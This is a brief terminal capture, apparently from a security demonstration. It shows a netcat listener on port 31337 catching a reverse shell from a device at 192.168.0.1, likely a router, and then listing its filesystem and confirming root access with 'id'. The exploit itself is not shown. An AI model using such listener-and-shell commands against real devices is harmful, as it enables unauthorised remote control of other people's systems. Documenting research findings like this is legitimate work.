 wlp4s0    Link encap:Ethernet  HWaddr ac:d1:b8:a6:3a:7b
          inet addr:192.168.0.100  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::c769:8a8e:a331:a158/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4094 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5955 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1820298 (1.8 MB)  TX bytes:4687123 (4.6 MB)
gd@ubuntu:~$ nc -lvp 31337
listening on [any] 31337 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.1] 40911
ls
var
usr
tmp
sys
sbin
proc
mnt
media
lib
init
home
etc_ro
etc
dev
bin
id
uid=0(Admin) gid=0(Admin)